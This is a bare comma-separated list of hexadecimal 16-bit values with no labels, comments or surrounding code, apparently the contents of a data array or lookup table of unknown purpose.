0x9bd, 0xc0a7, 0xf6da, 0xfcc3, 0xe623, 0xf222, 0x885, 0x4035, 0xac59, 0x30c3, 0x247b, 0xf6c, 0xfc74, 0x936c, 0x2e0, 0xd4a7, 0x5c83, 0xbcba, 0x7329, 0x6405, 0x8ff9, 0xdc67, 0x7ea3, 0x8d63, 0xb5cb, 0xe401, 0xc108, 0xc1d2, 0xe751, 0x1707, 0xdcfe, 0x487b, 0x3cc2, 0x4396, 0x6ea4, 0x5475, 0x8f2a, 0x88e7, 0xb14b, 0x7a9f, 0x1445, 0x7332, 0x6d72, 0xe693, 0x3fbb, 0xd225, 0x3633, 0x5295, 0xd7b, 0x95bf, 0x40c2, 0x6eb1, 0x26f5, 0x17c, 0xdf11, 0xaf0, 0x872e, 0xf00d, 0x4fc4, 0x4bde, 0xdba3, 0xedeb, 0xa328, 0x87ce, 0x9b1b, 0x36e4, 0x3024, 0x3adb, 0xb9e1, 0x2094, 0xffdd, 0x4e69, 0x4182, 0x9007, 0xbfad, 0xb2b7, 0xa9a6, 0xd53b, 0x47f0, 0x5086, 0xc13f, 0x67c8, 0x9d04, 0x273c, 0x39ad, 0x3fea, 0x4538, 0xf2ba, 0xc98b, 0xbb0b, 0x5c3a, 0xab56, 0x638d, 0x5edf, 0xc4d6, 0x73f6, 0xdb83, 0xc9ae, 0xdb1d, 0x358e, 0xe395, 0x9702, 0x52b8, 0xe78c, 0xa10, 0x97c3, 0x2463, 0xd5c6, 0xff5a, 0x4522, 0x4580, 0x371b, 0x5d26, 0x9d3e, 0x31cf, 0xbbfc, 0x2126, 0xba7b, 0x9458, 0x47a0, 0xc9de, 0xb37f, 0xc15e, 0x565, 0xa03c, 0xa2d8, 0xd8cc, 0x168d, 0xc90b, 0xa0fa, 0xe8c, 0x3847, 0xd2fb, 0x7270, 0xfa48, 0xcd7b, 0x9928, 0xd639, 0x635d, 0x46e5, 0xbea3, 0xf281, 0xa07e, 0xac9b, 0xf58a, 0xa715, 0xb4cb, 0x1da8, 0x69e2, 0xc434, 0xd58f, 0xc7a0, 0x9450, 0xd23c, 0x5d63, 0xc345, 0xdcb5, 0x1afa, 0xa65e, 0x766d, 0x8556, 0xee3b, 0xb9b7, 0xc69a, 0xa8b2, 0xc693, 0x2cac, 0x4596, 0x214f, 0xfa77, 0x660c, 0x6b1, 0x78e8, 0xc54, 0x903b, 0x8eae, 0x4529, 0x25ee, 0xa01f, 0xa1bf, 0xd940, 0xa3b7, 0x76ac, 0x18e0, 0x6aa, 0x1742, 0x4508, 0x87f7, 0xc932, 0x2276, 0x5a5d, 0xd208, 0x88a6, 0xf4bf, 0x55e, 0x9307, 0x57fc, 0x8bf9, 0x901b, 0x5bba, 0x3cab, 0x6b9c, 0xcd7c, 0xd72b, 0x58a9, 0x6866, 0x2731, 0x1535, 0xf688, 0xf85d, 0xdd25, 0x174d, 0xfdc2, 0xa233, 0xb43d, 0xadea, 0x77aa, 0x101, 0x36fb, 0x8ff, 0xdf13, 0xb6a9, 0x3d29, 0x230a, 0x756b, 0x8be1, 0x2ef3, 0x6706, 0x7f55, 0xc2ea, 0xe053, 0xbbfa, 0x439d, 0xd002, 0x8eb6, 0xe5a6, 0x891b, 0x321d, 0xd75, 0xaf85, 0x1d8b, 0x2a5a, 0x50e5, 0xc00, 0xc213, 0x576e, 0x2fc0, 0x7398, 0x2956, 0x4bce, 0x9d22, 0xc25c, 0xfb2, 0xe651, 0xfb41, 0xae5, 0x8c4d, 0x97f3, 0x21d8, 0x5bc6, 0x2db1, 0x75e8, 0x8ce4, 0x5081, 0xe1fc, 0x39e8, 0x9274, 0x353d, 0x75c4, 0x3445, 0xa8b8, 0x6dde, 0x2f92, 0xbfbe, 0xaf6e, 0x7586, 0x4e3a, 0x4e15, 0x5ab8, 0xc298, 0x4b1, 0xd39, 0xd0ef, 0xa70f, 0x22cc, 0xa390, 0xc11c, 0x1214, 0x546c, 0x2ca0, 0x7107, 0x8792, 0x3902, 0xaffb, 0x10b9, 0xad2a, 0xb385, 0xe685, 0x224a, 0x3b38, 0x33d1, 0x8c0, 0x7498, 0x42ba, 0xa4d5, 0x2790, 0x1d56, 0x53b8, 0x22f6, 0x1697, 0x5384, 0x40ce, 0xa64e, 0xfc81, 0x277e, 0x4003, 0x5a4f, 0x65f0, 0x522d, 0xab11, 0x5088, 0x6919, 0x5bb2, 0xfc9, 0x1cf6, 0xaeaf, 0xd3c3, 0xe087, 0xcac0, 0x4dfb, 0xc3c5, 0xf77e, 0x1fee, 0xea0b, 0x460f, 0xe0ad, 0x9e21, 0xa8d0, 0x9a57, 0xa05d, 0xd16c, 0xb01, 0x2dec, 0x94d8, 0x266c, 0x37a6, 0x19a5, 0xbd5f, 0x57c1, 0xa87f, 0x2519, 0xe004, 0x6c68, 0xbadb, 0x947b, 0xb91a, 0xab20, 0x61d8, 0x31d2, 0xe095, 0x6cd9, 0x9f80, 0x3b6f, 0x905c, 0x3e2b, 0x52b7, 0x12, 0x22f3, 0x81c, 0x2727, 0x3a72, 0x85ff, 0xfead, 0xebaa, 0x1a02, 0xe6c8, 0x513, 0x35aa, 0x8ab6, 0x567c, 0xeb73, 0x93b4, 0x5603, 0xc126, 0xe572, 0x8475, 0x543b, 0x564, 0x9e72, 0x980c, 0x97a, 0x97d, 0x5000, 0xce61, 0x9bb6, 0x635b, 0xb15e, 0xdc0e, 0xd61d, 0x55b4, 0x9fcf, 0x4011, 0x3d1a, 0x311a, 0x3eb3, 0x1dcb, 0x13fd, 0xfcb8, 0x21fe, 0x3ade, 0x19d1, 0x58eb, 0xde28, 0x7c9d, 0xc7e4, 0x2f65, 0xafb6, 0x767d, 0x7087, 0x12ca, 0x415, 0x7f30, 0x9b1f, 0x8b55, 0xb4e0, 0x53c7, 0xaa39, 0xe669, 0xcef, 0x5a3e, 0x7bcf, 0x4267, 0x765f, 0x48be, 0x3c2a, 0x7b9, 0xf9f7, 0x7783, 0xb8c9, 0xd03b, 0x3bd1, 0xd064, 0x7376, 0x5765, 0x46da, 0xed40, 0x69b6, 0xc7b8, 0xfe6d, 0x1be7, 0x8005, 0x70d1, 0x32b8, 0xa6dc, 0x3f64, 0xeae8, 0xad8c, 0xc0b8, 0x45eb, 0x6162, 0xf224, 0x4de, 0x8ac6, 0xdd69, 0x7ca6, 0x352e, 0xf4be, 0xe89f, 0xdd09, 0xa76a, 0x30ed, 0xee46, 0x914b, 0x490, 0x7967, 0xea03, 0xfc76, 0x2db, 0xc6f8, 0xece4, 0xac40, 0x6118, 0xd521, 0x866b, 0x2431, 0x5bc4, 0xcbeb, 0xe326, 0x9f3c, 0x1e0, 0x4801, 0xcb10, 0xa3b4, 0xbbb4, 0x9511, 0x4180, 0xdcba, 0x3e8f, 0x425a, 0xe4d4, 0x55d3, 0xe9ca, 0x41d4, 0x2a7e, 0xf84f, 0x934e, 0x64eb, 0xdee7, 0x88d5, 0xc03b, 0x64fe, 0x2372, 0xb288, 0x6851, 0xc5f8, 0xd41b, 0x4db0, 0x1640, 0xe858, 0xe174, 0x9aaa, 0xb36b, 0x78a8, 0xa1e4, 0x8257, 0xc104, 0xce22, 0x99a, 0xc02c, 0x2767, 0xc4b, 0xc429, 0x84ec, 0x6db5, 0xba8a, 0x5321, 0x406e, 0xa165, 0x4a14, 0x5c75, 0x6ee5, 0xfc0b, 0xf127, 0xf6dc, 0xc787, 0xe131, 0xedd1, 0x6f37, 0x72f9, 0xc857, 0xa82e, 0x327, 0x1571, 0xa997, 0xd87d, 0x1035, 0x9ac4, 0x7948, 0x983f, 0x262a, 0xf916, 0x8664, 0x8e8e, 0x57a7, 0x3635, 0xcd35, 0x42c2, 0x9a3c, 0xd9d9, 0x5dbf, 0x9736, 0xeebf, 0x1bb2, 0x966f, 0x8a86, 0x8fd0, 0x622b, 0x2949, 0x636, 0xdffe, 0x8188, 0x65f, 0x4815, 0xf26e, 0xc164, 0xacec, 0x4efb, 0x435f, 0x4cbe, 0x7546, 0x8d17, 0xd21a, 0x7a8, 0xd664, 0xebee, 0x9b81, 0x3b16, 0xdd13, 0x5f0c, 0xc165, 0xab7, 0x999b, 0x689b, 0xcb90, 0xea20, 0xe6ea, 0x9a90, 0xeae6, 0x9662, 0x25b1, 0x1ef0, 0x215d, 0x3da7, 0xc04b, 0x2ca, 0x59d2, 0x27b5, 0x8c9c, 0xf506, 0x1ea3, 0xfa13, 0x7005, 0x1879, 0xeb64, 0x9ba3, 0xeb33, 0x7164, 0xbafe, 0x9e56, 0xed29, 0x7ff3, 0xf592, 0xc661, 0x9f9d, 0x213d, 0x789b, 0xe1b7, 0x3bae, 0xad1f, 0xee14, 0xa838, 0x6c, 0xe097, 0xb3cb, 0xc611, 0xeb8d, 0xc5dd, 0xe4ff, 0x81ab, 0xa29, 0x39d5, 0xdc41, 0xac11, 0x6d73, 0x8389, 0x760c, 0xb434, 0x901, 0xb700, 0xebf8, 0x6aea, 0xe823, 0xe344, 0xdf76, 0xda18, 0x74e9, 0x59bf, 0xf2e9, 0x726, 0x47d8, 0x4ba1, 0xe5d2, 0x321f, 0xbec2, 0xf2e5, 0xaad5, 0xec5b, 0xaee8, 0xe172, 0xd11f, 0xa32f, 0x5d58, 0x9c61, 0x3d30, 0xbdb0, 0x774c, 0xbb4c, 0x46c6, 0xee93, 0xa557, 0x250c, 0x7a27, 0xa334, 0x8d64, 0x9abc, 0x4a5b, 0x6301, 0x6ea9, 0xce9f, 0x6dec, 0x778b, 0x6d61, 0xff2c, 0xce2f, 0x8fc2, 0xd747, 0x8a5c, 0x9c5e, 0x1b2d, 0x2518, 0x45f5, 0x8727, 0x7ce5, 0xe564, 0x51e7, 0xfa6c, 0xda70, 0xe761, 0xb090, 0x2ade, 0xe2c3, 0xb851, 0xd577, 0x48c3, 0x1c3f, 0x18d8, 0x7006, 0x8ae0, 0x2c26, 0x9858, 0x61eb, 0x4237, 0x5beb, 0xb67b, 0x1f90, 0xedee, 0x8be5, 0xf7b3, 0x4c46, 0x527e, 0x1b9a, 0x7d2, 0x3670, 0xe987, 0xb021, 0x8e1e, 0x15f5, 0xe577, 0x797b, 0x3e77, 0xbb2, 0xd386, 0x61b0, 0xe855, 0x92e6, 0xd6d9, 0xfcec, 0xbd8a, 0x2705, 0x456a, 0x776d, 0x28ab, 0x4e51, 0x8e1a, 0x12cd, 0xac3c, 0x1b19, 0x620c, 0xb8c6, 0xcae0, 0xb6dd, 0xa267, 0xc2cc, 0xc436, 0x9dd6, 0x6d40, 0x51be, 0x78d9, 0x9327, 0x5cff, 0x3cd1, 0x98e8, 0xcfb1, 0xf300, 0xa30e, 0x79d6, 0x74fa, 0x58d0, 0xa1b, 0xdc2a, 0x78b0, 0x6950, 0x9e4b, 0x2e1b, 0xbe0b, 0xf119, 0x108b, 0xa336, 0xae5a, 0xdd59, 0x91d1, 0xd32d, 0xa925, 0x18a1, 0x2d13, 0xd79c, 0x420b, 0xf260, 0xb280, 0xbd16, 0xa30d, 0x2d78, 0x33c1, 0xfb66, 0x3663, 0x2bfe, 0x2704, 0x30, 0xb0bd, 0x38b9, 0xa794, 0x92cc, 0x7b69, 0x5913, 0xe860, 0xb5ce, 0xece2, 0x3620, 0xf7b9, 0xac91, 0x17a2, 0x9b6d, 0xebde, 0xf1ba, 0xf4a7, 0x749b, 0x5f02, 0xc5a1, 0xae4b, 0x9201, 0x2f91, 0x7dba, 0x9255, 0x813d, 0xfd8e, 0x8998, 0x643c, 0xacc0, 0xc6af, 0xab5f, 0x8a2a, 0x311, 0x2342, 0x8b46, 0x68f3, 0x9328, 0xa8c9, 0x6b35, 0x9a, 0x9dc8, 0xde1a, 0x4a26, 0x2a55, 0xa57f, 0x8472, 0x3b9b, 0xb512, 0x24cb, 0xaf14, 0x1abf, 0xecfc, 0xc73b, 0x51bc, 0xb540, 0xc312, 0x7d5c, 0xea4e, 0x1d48, 0xdda5, 0x4466, 0x6ebc, 0x2fd0, 0xbf55, 0xf1bf, 0x944f, 0xcf9f, 0xe44e, 0xe8db, 0xf16, 0x91e6, 0x2a4e, 0xbcc2, 0x2218, 0xe774, 0x7131, 0xa706, 0x44ce, 0xdd0f, 0xeeff, 0xcc31, 0x80b8, 0xee0e, 0x6ee0, 0x67d7, 0x578d, 0x9af6, 0x9d62, 0x992a, 0x4594, 0x1bfe, 0xa5b7, 0xd3cd, 0x9a7, 0xefd0, 0x46f3, 0xdaad, 0x90f1, 0x15c2, 0x9dab, 0xc781, 0xfbc0, 0x2818, 0xc51c, 0x5478, 0xc6f7, 0xb285, 0x939c, 0xd3c9, 0xfa4a, 0x17ab, 0xec68, 0xa7c8, 0x315, 0xe9e0, 0x4ba5, 0xef86, 0x24d8, 0x40dd, 0xa49f, 0x1528, 0xf9f2, 0xb6ee, 0x98b4, 0x83c9, 0x2d76, 0xd9f4, 0x9f20, 0xfbdf, 0xc935, 0x2a35, 0x9137, 0xb4de, 0x6de4, 0x8aae, 0x322d, 0x6539, 0x724b, 0x228b, 0xe2e7, 0x99c0, 0x5139, 0x8bac, 0x898c, 0x2bdd, 0x20d, 0x281e, 0xa1b3, 0x8789, 0xeb29, 0xc2a5, 0x7b66, 0xd25d, 0x5555, 0x7c91, 0x19c2, 0x18ba, 0xb207, 0x5a6f, 0x3d5, 0x51ea, 0xb855, 0x2f1d, 0xe80c, 0x5fae, 0xa6d3, 0x3ab2, 0x41e8, 0xa059, 0x6eec, 0x7965, 0x7757, 0xff68, 0xa287, 0xe06b, 0x5d6d, 0xe93c, 0x3887, 0x3ee9, 0x3ac2, 0xa8db, 0x4c0f, 0x6975, 0x7deb, 0x314, 0x893e, 0xef53, 0x9a4a, 0x6704, 0x7256, 0xc07c, 0x797, 0xf1a9, 0x6fe5, 0x677d, 0x2b6b, 0x4f10, 0xde18, 0xdc82, 0xd027, 0xa319, 0xe6aa, 0xdbc, 0x96d9, 0x5d35, 0xe0c9, 0x4ca2, 0x98cc, 0x9865, 0x99ea, 0xcd0a, 0x81df, 0xb8d4, 0xa556, 0x28d4, 0xaf92, 0x72f2, 0x4d24, 0x5c94, 0x7315, 0xb0de, 0xd736, 0x2984, 0x3373, 0x4a75, 0x9f0d, 0xd1fe, 0xfa12, 0x30d0, 0x63bc, 0xc387, 0x9be9, 0xf155, 0x4e6b, 0x4d95, 0xb7fe, 0x6fc7, 0x2771, 0x1b46, 0x5f59, 0x619b, 0x30fc, 0x4422, 0xcb49, 0x779a, 0x5f83, 0xe23f, 0x9f46, 0x5e8c, 0x8266, 0x1750, 0x39d9, 0xc28f, 0x88, 0x2906, 0xa3d7, 0xd45f, 0x10e5, 0x3c88, 0x6ccd, 0xe952, 0xb66a, 0x8846, 0xda2d, 0x9167, 0x5f9d, 0x6429, 0xefe0, 0x4c79, 0x74c6, 0xe74f, 0xe161, 0x7dbd, 0xfdb1, 0xd399, 0xb3e1, 0x4331, 0xd39b, 0xc864, 0xbb36, 0x8604, 0x955b, 0x6032, 0x5af4, 0x179f, 0x1f56, 0x539c, 0x5556, 0xae96, 0x42ed, 0x770d, 0xf27f, 0x4e9, 0xcb4a, 0x9af, 0x21f9, 0xe68a, 0x7ebb, 0xd5a4, 0x7db6, 0x35e5, 0x4c24, 0x5122, 0x7a38, 0x8cc9, 0x6e20, 0xd0a9, 0x50cb, 0x6f2, 0x2758, 0xc2b9, 0x6d88, 0xf07, 0x6ec6, 0x2f0, 0x8fdd, 0xa70d, 0x5c67, 0x300a, 0x64d9, 0xef35, 0x6497, 0x17bc, 0x6003, 0xa009, 0x3aa3, 0x28df, 0x8311, 0x1404, 0x36e3, 0xe186, 0xc73, 0xb143, 0xf42b, 0x80a7, 0x8187, 0x6673, 0xa626, 0xb3d2, 0xdc5a, 0xe6f5, 0xe2a4, 0xca3d, 0xb2e7, 0xc833, 0xc3, 0x2443, 0xffc1, 0x9ed0, 0xcac6, 0x9b7, 0x5e75, 0xbac8, 0x2929, 0xc495, 0x627b, 0x7fce, 0x9d1a, 0xe2b6, 0x6a76, 0x4043, 0x295c, 0x14f1, 0xc607, 0x8ed8, 0xa3c9, 0xcedc, 0x9c3c, 0x52ca, 0x7185, 0x4535, 0x7128, 0xfaee, 0x67fb, 0x883e, 0xbe27, 0x2edf, 0xd3ca, 0xbe0a, 0xd161, 0xafdc, 0x1be3, 0x8f73, 0xc5aa, 0xdd26, 0xf6d7, 0x6af4, 0xee8e, 0x706, 0x9b64, 0xb0ef, 0xe48f, 0xed9b, 0x8d5, 0x3e11, 0x8f9, 0x241, 0x95e7, 0x6bcc, 0x92f5, 0xfa61, 0x55c4, 0x68a2, 0xe028, 0x2e60, 0xcab9, 0xb86c, 0x5d5, 0x235d, 0xb01f, 0xfa10, 0x994a, 0xced1, 0x2fe9, 0xfe30, 0x15fb, 0xcf1, 0xbcde, 0x64c6, 0x9e9, 0xf57b, 0x8912, 0x74c0, 0x1e7c, 0x218b, 0x887f, 0xf470, 0xef6a, 0xed4c, 0x6cc8, 0xde21, 0x598f, 0xccf3, 0x333b, 0xafab, 0x6a0d, 0xcc9, 0x38a6, 0xa61f, 0xadcf, 0xce95, 0x55fe, 0x93b6, 0x4fd7, 0x3d6e, 0x3b3e, 0xe2a9, 0x7029, 0x2b7f, 0x3819, 0x386c, 0xe8be, 0x8e0c, 0xd068, 0xf56, 0xa5d2, 0x6bae, 0x28e6, 0x1924, 0xdb16, 0x9d81, 0x6f33, 0xc624, 0xfd44, 0x1c9b, 0xd505, 0x8328, 0xcb1e, 0x5d2, 0x92c2, 0x8c10, 0xe708, 0xac66, 0x730, 0x93c8, 0x5497, 0xe1c0, 0x76d5, 0x7aa2, 0x7130, 0xdc1a, 0xe075, 0x9ab, 0x9e3f, 0x358, 0xae51, 0xa43, 0xc595, 0xcbfc, 0x1d70, 0x87f1, 0x68f6, 0x83af, 0xa024, 0x7d06, 0x1785, 0xb76a, 0x6aed, 0xe5c3, 0x9555, 0x5bf1, 0x6b1f, 0x71bc, 0x708d, 0x8ff2, 0xf65, 0x9e67, 0x8951, 0xe602, 0x8e6e, 0x800b, 0xdb95, 0x3943, 0xe90d, 0x719a, 0xf23, 0x953d, 0x33bd, 0x9413, 0xc50d, 0x7157, 0xccac, 0x6242, 0x8424, 0x3f36, 0xa913, 0xddd6, 0x948e, 0x536, 0x8651, 0x325b, 0xd6dc, 0x3117, 0xbe9f, 0x73b8, 0x76c3, 0x1a1d, 0x1910, 0xc4b9, 0x247a, 0xf20e, 0x900d, 0xda32, 0x6a38, 0x9cf5, 0xdd70, 0x2a03, 0x4f66, 0x7528, 0xbccc, 0x995e, 0xb21c, 0xc118, 0x5a8e, 0xb437, 0xfa9e, 0x3924, 0x98e, 0x8da6, 0x6236, 0xecc0, 0x376c, 0x841c, 0x1737, 0xf6e9, 0xfcf5, 0x6fae, 0x7ff8, 0x2aa4, 0xb8a9, 0xcfad, 0x714f, 0x5206, 0xfdb3, 0x63ff, 0x8f13, 0xb842, 0xecf, 0xf8c, 0x985f, 0x146a, 0xcdc7, 0xdd57, 0xb637, 0x6420, 0x5a17, 0x3626, 0xbe33, 0x98a3, 0x6202, 0x1f07, 0xc9, 0x2ed6, 0xc036, 0xdc3, 0xd69d, 0x6a28, 0x344d, 0xebbb, 0x11a1, 0x2416, 0x862f, 0x599c, 0xf4fc, 0x2d24, 0x563f, 0x9f89, 0xdae5, 0xd494, 0x6dd2, 0x8967, 0xaf9f, 0xab67, 0x4fe, 0x7b68, 0xbe53, 0xabb9, 0x8cb9, 0xe510, 0x5fbe, 0x58b6, 0x3b46, 0x4136, 0xd13a, 0x8618, 0xbc08, 0x293c, 0x71dc, 0x8275, 0xeffc, 0xf538, 0xa576, 0x7ed9, 0x2513, 0x82d2, 0x1ea8, 0x560c, 0x65c7, 0xd268, 0x712, 0xf24, 0x185c, 0x9dd8, 0xaa7d, 0x2022, 0xb5dc, 0x3a0c, 0x606, 0x99b5, 0x7277, 0x1ee9, 0x2713, 0xd56e, 0x5831, 0xdb89, 0x5515, 0x41e9, 0x4739, 0x2634, 0xc0b1, 0xc550, 0x3738, 0x394c, 0x7b4b, 0x912f, 0x91bc, 0x7de4, 0xb215, 0x510d, 0xe421, 0x38c9, 0x7ab4, 0x51af, 0x8e3c, 0xdb1a, 0x132d, 0x3c54, 0x1e28, 0xbd4e, 0xa0b5, 0xf686, 0x8a5a, 0x5537, 0xe48, 0x6dcb, 0x272d, 0x6cfb, 0x29fa, 0x4b4c, 0xbb9f, 0x5938, 0x6d95, 0x523d, 0x461d, 0x93b5, 0x58d8, 0xeb91, 0x7570, 0x5fe3, 0x6270, 0x624f, 0x2464, 0x9340, 0x84d, 0x4716, 0x776, 0x226d, 0x9094, 0xc33b, 0x47cb, 0x30a4, 0x377e, 0x34fc, 0xba0, 0xf1e8, 0xc382, 0xc016, 0x8cd8, 0x5477, 0x75a5, 0x82e, 0xa9f3, 0x4399, 0x4bca, 0x91ae, 0xba1f, 0x45a2, 0x7f33, 0x790f, 0x14e4, 0xe30, 0xc520, 0x2678, 0x88e2, 0xe517, 0x6320, 0xf414, 0x4083, 0x32d0, 0xbd9c, 0xc8cc, 0x40f1, 0xa87b, 0x4853, 0x4569, 0xfffc, 0x7111, 0x5cbe, 0x379f, 0xa4e2, 0xd08b, 0x473b, 0x70b9, 0x3823, 0x63ea, 0x13d0, 0x85e4, 0xb1a3, 0x1d0c, 0xb741, 0xddb1, 0x7c99, 0x519b, 0xa493, 0x6de0, 0xeb, 0xc6e4, 0xb1d9, 0x60c0, 0xde5, 0xe39, 0x8dc, 0x28da, 0xed25, 0xe3b8, 0x9b2b, 0x21ee, 0xa2f1, 0x5328, 0xef4, 0xd128, 0xd92e, 0x67c2, 0x795b, 0xbc28, 0x64a9, 0xe65b, 0x5713, 0x4449, 0x23dc, 0x720, 0x5b82, 0xa200, 0x1ba6, 0x93fa, 0x1f55, 0x3e00, 0xa4be, 0x4c4b, 0x3f6a, 0x7947, 0x7392, 0xdfa7, 0x33bc, 0x866e, 0xe1b, 0xc2a, 0x67b, 0xf02f, 0x4f2f, 0x9741, 0x958, 0x8d1, 0x6b29, 0x55b7, 0x9b84, 0x3e0c, 0x5c, 0x81de, 0x60, 0x469c, 0x25f8, 0x67f6, 0xb27, 0x22f2, 0xe4ed, 0x2484, 0xebd6, 0xabbd, 0x1855, 0x3f8f, 0xe35c, 0xa594, 0xced8, 0x96f3, 0x242f, 0x346, 0xd72c, 0x688c, 0xd726, 0x375e, 0x9fb, 0xa41d, 0x4275, 0x3d6b, 0xfcae, 0x8337, 0x6acd, 0x325d, 0xb31a, 0x3e0b, 0xdbc7, 0xdbe4, 0xf904, 0xf6ee, 0xb9cd, 0x11e9, 0x53cf, 0xfdea, 0x8e8b, 0xcd6d, 0xc575, 0x7477, 0x16d2, 0xc15d, 0x7da4, 0xafc7, 0xb609, 0x5d8c, 0x290b, 0x64af, 0x787a, 0xb66e, 0xd4ef, 0x964d, 0xb014, 0xba, 0x8bdc, 0xcbf7, 0xbea8, 0x446c, 0xd62d, 0x81ee, 0x1de3, 0x69ba, 0x35d6, 0x8e76, 0xefa1, 0x245c, 0x4ebb, 0x1676, 0xe1b8, 0x4825, 0x93c7, 0x38d9, 0x3182, 0x76fb, 0x69a4, 0x26e3, 0xd2b8, 0x8f83, 0xe49e, 0x9364, 0x651c, 0x1b23, 0x3120, 0xb9ef, 0xdb35, 0x91b5, 0xbcf, 0xa12d, 0xa711, 0x6c43, 0xe5ab, 0xc9d2, 0xa90e, 0x2a87, 0xbef7, 0xf0ae, 0x33fa, 0xe82b, 0x13b9, 0x1813, 0xe1cf, 0x15ce, 0x5f64, 0x1b1c, 0x2920, 0x66a6, 0xbc86, 0x6d1c, 0x9c6d, 0x8f1d, 0x7b10, 0x3c94, 0xfbad, 0x85c0, 0x56fc, 0x3730, 0xfa90, 0xbaa4, 0xde32, 0x97f1, 0xd6f0, 0xee52, 0xfb0e, 0x2b04, 0x9ca8, 0xfbab, 0x993d, 0xd1b8, 0x62a8, 0xab9a, 0x47bc, 0xa66c, 0x6750, 0x2baf, 0xd5be, 0xe6f7, 0x2f78, 0x2a37, 0xd703, 0x5ae4, 0xa86b, 0xaf69, 0xfc40, 0x2aa2, 0x7787, 0xd946, 0xe1bd, 0xbf2f, 0x19d9, 0x81aa, 0x1c61, 0x6bde, 0x4cf0, 0xe381, 0x7dee, 0x3fdb, 0xc908, 0xba8d, 0xb62f, 0x2e32, 0x8a69, 0xe67f, 0xf9b2, 0x2a11, 0xb5e8, 0xa2e8, 0xe732, 0x6442, 0xc807, 0x6f61, 0xd499, 0x12d3, 0x6e84, 0x386e, 0x9efe, 0x6841, 0x3009, 0xabbb, 0x48d4, 0x2afb, 0x5ecb, 0xe35, 0xc6e8, 0x244a, 0x5747, 0x882, 0x96ae, 0x40c, 0xd7f3, 0x1bf7, 0xd968, 0x68db, 0xdf85, 0xf4ed, 0x7fee, 0x47ea, 0x6406, 0x9cdb, 0x8f4a, 0x3d0f, 0x111f, 0x9590, 0x18b8, 0xffb5, 0x78b9, 0x8b7f, 0xb7e0, 0xb621, 0x73d5, 0x9d44, 0xbbdb, 0xb45a, 0xf11a, 0xcf14, 0x706f, 0x3861, 0x83f8, 0x3ea1, 0x59f7, 0xc096, 0x6315, 0x8b99, 0x670a, 0x4185, 0xfebc, 0x1119, 0xf900, 0x8764, 0xd44c, 0x185f, 0xcd85, 0x2096, 0x5d20, 0xc9f4, 0x5676, 0x8865, 0xa658, 0x98e7, 0xb9cf, 0x30d6, 0x81fd, 0xc0fa, 0x7e2f, 0xec89, 0x3314, 0x7871, 0xa55a, 0xd81d, 0xb8b2, 0xa918, 0xfe6b, 0xa7d0, 0xda8c, 0x22d4, 0x378e, 0xb6d8, 0x8b95, 0x8876, 0x1c24, 0x805d, 0xd6ea, 0x5662, 0x3b06, 0x55ca, 0xee32, 0xa360, 0x6051, 0x547a, 0x90e2, 0x657e, 0x2399, 0x9e61, 0x61e2, 0x77e8, 0x2c09, 0x1989, 0xf0b2, 0xc353, 0xe64e, 0x41d0, 0x290d, 0xe69c, 0x9f32, 0x4f3d, 0x48ac, 0x7b91, 0xa5d0, 0x85d8, 0x3962, 0xddb8, 0xb783, 0x2d18, 0x10d4, 0x7fd8, 0x5513, 0x1d7a, 0xbf6b, 0x8013, 0xe889, 0xc4bd, 0x428, 0x3f5e, 0xd114, 0xf179, 0x1838, 0x446b, 0x9f0c, 0x81b2, 0xaade, 0x5952, 0xcb3c, 0x7cb7, 0x6d45, 0xfe45, 0xa5b1, 0x5dbb, 0x3942, 0x3442, 0x5b06, 0x367f, 0x2743, 0xcb00, 0xdf65, 0x2df1, 0xd9fa, 0x1ac1, 0xdfd8, 0xce98, 0x9d92, 0x73ce, 0xe61e, 0x57a5, 0x906e, 0xcd5, 0x7d8a, 0x167f, 0x8d78, 0x268f, 0x64d3, 0xaf74, 0xd56c, 0x184d, 0xefe7, 0x124, 0xb307, 0xcc60, 0xc039, 0xe929, 0xf78b, 0xed32, 0x6d3f, 0xf64b, 0xf85c, 0xaab2, 0xa472, 0xcf6d, 0x53cc, 0xf1a8, 0xba6b, 0xd51f, 0x80, 0x7fac, 0x63f3, 0x7b4e, 0xdfe2, 0x1c48, 0x3d5a, 0x79c0, 0x2323, 0xb62b, 0x8fbd, 0x85b5, 0x6d78, 0xd1e2, 0x6dc9, 0xd240, 0x3dac, 0x229a, 0x671d, 0x6a46, 0xa1e6, 0x1ad9, 0xf660, 0xedf, 0x7a34, 0x2ab1, 0x95dc, 0x79b1, 0x483a, 0x29dc, 0x93ac, 0xe2ef, 0xbe81, 0x7aae, 0xb4ee, 0x1941, 0xf2ac, 0xd1d, 0xe12b, 0x763f, 0x6467, 0xa787, 0xb947, 0xcee2, 0xd591, 0xb9e4, 0x7304, 0x1160, 0xe50, 0xa088, 0x9e96, 0x723f, 0x9074, 0xdc11, 0xc34a, 0xec9e, 0x958e, 0x8696, 0x9d83, 0xa569, 0x5cdd, 0x1dcc, 0x9642, 0x5d45, 0x4058, 0x8f53, 0x9ad1, 0x9895, 0xb59d, 0x1ada, 0xe4d6, 0xb8cc, 0x733, 0x9238, 0x90ef, 0xe3, 0x1970, 0x78a4, 0xdb5c, 0x144a, 0x79c5, 0xd5cd, 0xe09a, 0xa955, 0xaba, 0x289b, 0x3d60, 0x2aca, 0x30eb, 0xe58f, 0xb819, 0x7259, 0x7bea, 0x73a, 0x6f19, 0x52bc, 0x6752, 0xd4dd, 0xbada, 0x92da, 0x85a1, 0x2e62, 0xf319, 0x10d5, 0xc068, 0xf8a3, 0x3419, 0x67ff, 0xae66, 0x742c, 0xbce6, 0xeaf5, 0x2494, 0xf8b8, 0xb7b3, 0x8, 0xb2a4, 0x3d62, 0xcef5, 0x71a6, 0x815, 0xfec3, 0x2477, 0x72e1, 0x2c49, 0x634b, 0x5945, 0xba5e, 0xc8b3, 0xf412, 0xe150, 0x87bc, 0x18e1, 0xbe26, 0x5b18, 0x9993, 0x48df, 0xdef6, 0x1ec1, 0x68bd, 0x48b6, 0x36a4, 0xa14d, 0x1875, 0x6034, 0x4896, 0xa9f8, 0xb8f, 0x7776, 0x9836, 0x2aa1, 0xe2c2, 0x370b, 0x8495, 0x4d89, 0x3e66, 0xbe55, 0x1730, 0x7314, 0x17ce, 0x2ecb, 0xc72c, 0x266f, 0x9b41, 0xa88d, 0xeb92, 0xfad3, 0xcef9, 0x8f36, 0x9eaa, 0xe4c6, 0xa3bc, 0x18f0, 0xde44, 0x6e4e, 0x49cd, 0x8888, 0x2c5f, 0xde0d, 0xcdf8, 0xed34, 0x7516, 0x88c, 0x3b17, 0xf3e3, 0xbc7, 0x5c80, 0xc848, 0x8c41, 0x7f06, 0xf86d, 0xb5f6, 0xf577, 0xc694, 0xb76e, 0xa779, 0x506e, 